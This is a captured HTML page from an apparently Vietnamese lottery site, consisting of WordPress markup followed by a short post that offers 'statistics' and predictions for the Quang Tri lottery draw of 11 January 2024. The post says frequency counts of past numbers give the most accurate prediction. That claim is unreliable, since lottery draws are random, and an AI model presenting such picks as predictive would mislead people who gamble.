

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://xosodaicat.net/soi-cau-xsqt-11-1-2024-soi-cau-xo-so-quang-tri-thu-5/
body_size: 12305
content:
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">
    <link rel="stylesheet" href="https://xosodaicat.net/wp-content/themes/bongdaxoso/css/bootstrap.min.css">
    <link rel="stylesheet" href="https://xosodaicat.net/wp-content/themes/bongdaxoso/css/styles.css">
    <link href="https://xosodaicat.net/wp-content/themes/bongdaxoso/css/font-awesome.min.css" rel="stylesheet">
	<script src="https://xosodaicat.net/wp-content/themes/bongdaxoso/js/jquery.min.js"></script>
	<script type="text/javascript" src="https://xosodaicat.net/wp-content/themes/bongdaxoso/js/moment.min.js"></script>
	<script src="https://xosodaicat.net/wp-content/themes/bongdaxoso/js/daterangepicker.min.js"></script>
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO Premium plugin v22.6 (Yoast SEO v22.6) - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Thống kê XSQT 11-1-2024 – Thống kê Xổ Số Quảng Trị Thứ 5</title>
	<link rel="canonical" href="https://xosodaicat.net/soi-cau-xsqt-11-1-2024-soi-cau-xo-so-quang-tri-thu-5/" />
	<meta property="og:locale" content="vi_VN" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Thống kê XSQT 11-1-2024 – Thống kê Xổ Số Quảng Trị Thứ 5" />
	<meta property="og:description" content="Thống kê XSQT 11-1-2024 &#8211; Dự đoán kết quả xổ số Quảng Trị ngày 11 tháng 1 năm 2024 dựa trên những dữ liệu phân tích, thống kê, Thống kê bạch thủ lô chuẩn nhất. Mời các bạn tham khảo những cặp số được dự đoán KQXSQT thứ 5 ngày 11/1/2024. Phân tích XSQT 11/1/2024 [&hellip;]" />
	<meta property="og:url" content="https://xosodaicat.net/soi-cau-xsqt-11-1-2024-soi-cau-xo-so-quang-tri-thu-5/" />
	<meta property="og:site_name" content="XOSODAICAT.COM - TRỰC TIẾP KẾT QUẢ XỔ SỐ HÔM NAY NHANH SỐ 1 VN!" />
	<meta property="article:published_time" content="2024-01-10T09:44:27+00:00" />
	<meta property="article:modified_time" content="2024-01-11T01:45:41+00:00" />
<meta property="og:image:secure_url" content="https://xosodaicat.net/wp-content/uploads/2024/01/nhan-cau-dep-quang-tri-13-10-2022.jpg" />
	<meta property="og:image" content="https://xosodaicat.net/wp-content/uploads/2024/01/nhan-cau-dep-quang-tri-13-10-2022.jpg" />
	<meta property="og:image:width" content="600" />
	<meta property="og:image:height" content="450" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="dongla" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Được viết bởi" />
	<meta name="twitter:data1" content="dongla" />
	<meta name="twitter:label2" content="Ước tính thời gian đọc" />
	<meta name="twitter:data2" content="3 phút" />
	<!-- / Yoast SEO Premium plugin. -->


<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/xosodaicat.net\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.7.4"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://xosodaicat.net/wp-includes/css/dist/block-library/style.min.css?ver=6.7.4' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='wp-pagenavi-css' href='https://xosodaicat.net/wp-content/plugins/wp-pagenavi/pagenavi-css.css?ver=2.70' type='text/css' media='all' />
<script type="text/javascript" src="https://xosodaicat.net/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://xosodaicat.net/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="my_loadmore-js-extra">
/* <![CDATA[ */
var misha_loadmore_params = {"ajaxurl":"https:\/\/xosodaicat.net\/wp-admin\/admin-ajax.php","posts":"{\"page\":0,\"name\":\"soi-cau-xsqt-11-1-2024-soi-cau-xo-so-quang-tri-thu-5\",\"error\":\"\",\"m\":\"\",\"p\":0,\"post_parent\":\"\",\"subpost\":\"\",\"subpost_id\":\"\",\"attachment\":\"\",\"attachment_id\":0,\"pagename\":\"\",\"page_id\":0,\"second\":\"\",\"minute\":\"\",\"hour\":\"\",\"day\":0,\"monthnum\":0,\"year\":0,\"w\":0,\"category_name\":\"\",\"tag\":\"\",\"cat\":\"\",\"tag_id\":\"\",\"author\":\"\",\"author_name\":\"\",\"feed\":\"\",\"tb\":\"\",\"paged\":0,\"meta_key\":\"\",\"meta_value\":\"\",\"preview\":\"\",\"s\":\"\",\"sentence\":\"\",\"title\":\"\",\"fields\":\"\",\"menu_order\":\"\",\"embed\":\"\",\"category__in\":[],\"category__not_in\":[],\"category__and\":[],\"post__in\":[],\"post__not_in\":[],\"post_name__in\":[],\"tag__in\":[],\"tag__not_in\":[],\"tag__and\":[],\"tag_slug__in\":[],\"tag_slug__and\":[],\"post_parent__in\":[],\"post_parent__not_in\":[],\"author__in\":[],\"author__not_in\":[],\"search_columns\":[],\"ignore_sticky_posts\":false,\"suppress_filters\":false,\"cache_results\":true,\"update_post_term_cache\":true,\"update_menu_item_cache\":false,\"lazy_load_term_meta\":true,\"update_post_meta_cache\":true,\"post_type\":\"\",\"posts_per_page\":20,\"nopaging\":false,\"comments_per_page\":\"50\",\"no_found_rows\":false,\"order\":\"DESC\"}","current_page":"1","max_page":"0"};
/* ]]> */
</script>
<script type="text/javascript" src="https://xosodaicat.net/wp-content/themes/bongdaxoso/js/main.js?ver=6.7.4" id="my_loadmore-js"></script>
<link rel="https://api.w.org/" href="https://xosodaicat.net/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://xosodaicat.net/wp-json/wp/v2/posts/11639" /><meta name="generator" content="WordPress 6.7.4" />
<link rel='shortlink' href='https://xosodaicat.net/?p=11639' />
<link rel="alternate" title="oNhúng (JSON)" type="application/json+oembed" href="https://xosodaicat.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fxosodaicat.net%2Fsoi-cau-xsqt-11-1-2024-soi-cau-xo-so-quang-tri-thu-5%2F" />
<link rel="alternate" title="oNhúng (XML)" type="text/xml+oembed" href="https://xosodaicat.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fxosodaicat.net%2Fsoi-cau-xsqt-11-1-2024-soi-cau-xo-so-quang-tri-thu-5%2F&#038;format=xml" />


<!-- This site is optimized with the Schema plugin v1.7.9.6 - https://schema.press -->
<script type="application/ld+json">{"@context":"https:\/\/schema.org\/","@type":"BlogPosting","mainEntityOfPage":{"@type":"WebPage","@id":"https:\/\/xosodaicat.net\/soi-cau-xsqt-11-1-2024-soi-cau-xo-so-quang-tri-thu-5\/"},"url":"https:\/\/xosodaicat.net\/soi-cau-xsqt-11-1-2024-soi-cau-xo-so-quang-tri-thu-5\/","headline":"Thống kê XSQT 11-1-2024 – Thống kê Xổ Số Quảng Trị Thứ 5","datePublished":"2024-01-10T16:44:27+07:00","dateModified":"2024-01-11T08:45:41+07:00","publisher":{"@type":"Organization","@id":"https:\/\/xosodaicat.net\/#organization","name":"Trực tiếp kết quả xổ số hôm nay","logo":{"@type":"ImageObject","url":"https:\/\/xosodaicat.net\/wp-content\/uploads\/2018\/09\/logo.png","width":600,"height":60}},"image":{"@type":"ImageObject","url":"https:\/\/xosodaicat.net\/wp-content\/uploads\/2024\/01\/nhan-cau-dep-quang-tri-13-10-2022.jpg","width":696,"height":450},"articleSection":"Dự đoán KQXS","description":"Thống kê XSQT 11-1-2024 - Dự đoán kết quả xổ số Quảng Trị ngày 11 tháng 1 năm 2024 dựa trên những dữ liệu phân tích, thống kê, Thống kê bạch thủ lô chuẩn nhất. Mời các bạn tham khảo những cặp số được dự đoán KQXSQT thứ 5","author":{"@type":"Person","name":"dongla","url":"https:\/\/xosodaicat.net\/author\/dongla\/","image":{"@type":"ImageObject","url":"https:\/\/secure.gravatar.com\/avatar\/18b7d194bce955ab372fa400c2e0a7c5?s=96&d=mm&r=g","height":96,"width":96}}}</script>

<link rel="icon" href="https://xosodaicat.net/wp-content/uploads/2018/09/cropped-logo-32x32.png" sizes="32x32" />
<link rel="icon" href="https://xosodaicat.net/wp-content/uploads/2018/09/cropped-logo-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://xosodaicat.net/wp-content/uploads/2018/09/cropped-logo-180x180.png" />
<meta name="msapplication-TileImage" content="https://xosodaicat.net/wp-content/uploads/2018/09/cropped-logo-270x270.png" />
	
	<!-- Global site tag (gtag.js) - Google Analytics -->
    <script async src="https://www.googletagmanager.com/gtag/js?id=UA-126484367-2"></script>
    <script>
      window.dataLayer = window.dataLayer || [];
      function gtag(){dataLayer.push(arguments);}
      gtag('js', new Date());
    
      gtag('config', 'UA-126484367-2');
    </script>
</head>
<body>
<div class="top-nav">
    <div class="container">
        <a href="https://xosodaicat.net" class="logo"><img src="https://xosodaicat.net/wp-content/uploads/2018/09/3.png" alt="XOSODAICAT.COM &#8211; TRỰC TIẾP KẾT QUẢ XỔ SỐ HÔM NAY NHANH SỐ 1 VN!"/></a>
    </div>
    <nav class="navbar navbar-fb">
        <div class="container">
            <div class="navbar-header">
                <button type="button" class="navbar-toggle collapsed" data-toggle="collapse" data-target="#fb-navbar"
                        aria-expanded="false">
                    <span class="sr-only">Toggle navigation</span>
                    <span class="icon-bar"></span>
                    <span class="icon-bar"></span>
                    <span class="icon-bar"></span>
                </button>
            </div>
            <div class="collapse navbar-collapse" id="fb-navbar">
                <ul class="nav navbar-nav">
										<li id="menu-item-5" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-5"><a href="https://xosodaicat.net">Trang chủ</a></li>
<li id="menu-item-66" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-66"><a href="https://xosodaicat.net/xsmb-truc-tiep/">XSMB</a></li>
<li id="menu-item-65" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-65"><a href="https://xosodaicat.net/xs-mien-trung/">XSMT</a></li>
<li id="menu-item-64" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-64"><a href="https://xosodaicat.net/xs-mien-nam/">XSMN</a></li>
<li id="menu-item-63" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-63"><a href="https://xosodaicat.net/du-doan-xo-so/">Nhận định KQXS</a></li>
<li id="menu-item-94" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-94"><a href="https://xosodaicat.net/so-mo/">Sổ mơ</a></li>
<li id="menu-item-524" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-524"><a href="https://xosodaicat.net/phong-thuy/">Phong thủy</a></li>
<li id="menu-item-950" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-950"><a href="https://xosodaicat.net/tin-bong-da/">Tin BĐ</a></li>
<li id="menu-item-882" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-882"><a href="https://xosodaicat.net/nhan-dinh-bong-da/">Nhận Định BĐ</a></li>
<li id="menu-item-642" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-642"><a href="https://xosodaicat.net/thong-ke-kqxs/">Dự đoán KQXS</a></li>
<li id="menu-item-13992" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13992"><a href="https://xosodaicat.net/kinh-nghiem-soi-cau/">KNXS</a></li>
                </ul>
            </div>
        </div>
    </nav>
</div><div class="container fb-cont">
    <div class="row">
       <div class="sub-nav">
<ul>
	<li><a href="https://xosodaicat.net/ket-qua-bong-da/"><img src="https://xosodaicat.net/wp-content/uploads/2018/06/sn-kq.png"> Kết quả bóng đá</a></li>
	<li><a href="https://xosodaicat.net/lich-thi-dau/"><img src="https://xosodaicat.net/wp-content/uploads/2018/06/sn-cl.png"> Lịch thi đấu</a></li>
	<li><a href="https://xosodaicat.net/bang-xep-hang-bong-da/"><img src="https://xosodaicat.net/wp-content/uploads/2018/06/sn-xh.png"> BXH Bóng đá</a></li>
</ul>
</div>       <div class="col-md-9">
            <div class="news-post">
                <h1>Thống kê XSQT 11-1-2024 – Thống kê Xổ Số Quảng Trị Thứ 5</h1>
                <p><small><i class="fa fa-calendar" data-original-title="" title=""></i> 10-01-24</small></p>
				<div class="post-dt single_detal">
                    <h4><p>Thống kê XSQT 11-1-2024 &#8211; Dự đoán kết quả xổ số Quảng Trị ngày 11 tháng 1 năm 2024 dựa trên những dữ liệu phân tích, thống kê, Thống kê bạch thủ lô chuẩn nhất. Mời các bạn tham khảo những cặp số được dự đoán KQXSQT thứ 5 ngày 11/1/2024. Phân tích XSQT 11/1/2024 [&hellip;]</p>
</h4>
                   <p><strong>Thống kê XSQT 11-1-2024 &#8211; Dự đoán kết quả xổ số Quảng Trị ngày 11 tháng 1 năm 2024 dựa trên những dữ liệu phân tích, thống kê, Thống kê bạch thủ lô chuẩn nhất. Mời các bạn tham khảo những cặp số được dự đoán KQXSQT thứ 5 ngày 11/1/2024.</strong></p>
<p>Phân tích XSQT 11/1/2024 dựa vào bảng kết quả kỳ trước với giải đặc biệt, giải 8, lô về nhiều nháy, đầu số về nhiều và lô câm chi tiết nhất giúp người chơi đưa ra được dự đoán XS Quảng Trị chuẩn xác nhất. Mời các bạn xem lại bảng kết quả thứ năm tuần trước ngày 4/1/2024.</p>
<p><img fetchpriority="high" decoding="async" class="alignnone size-full wp-image-11643" src="https://xosodaicat.net/wp-content/uploads/2024/01/ket-qua-xo-so-quang-tri-4-1-2024.png" alt="Thống kê XSQT 11-1-2024" width="411" height="409" /></p>
<p>Đón xem <a href="https://xsmb.vn/"><b>XSMB</b></a> hôm nay (người miền nam thường gọi là xổ số Đài Bắc) mở thưởng vào khoảng 18h15′ hàng ngày từ thứ 2 đến chủ nhật</p>
<h2><strong>⭐ Thống kê Quảng Trị 11/1/2024</strong></h2>
<p>Lô tô về nhiều nháy: 05 (2 nháy)<br />
Đầu lô về nhiều nhất: 0<br />
Đuôi lô về nhiều nhất: 1<br />
Đầu lô câm: 1<br />
Đuôi lô tô câm: 6, 8</p>
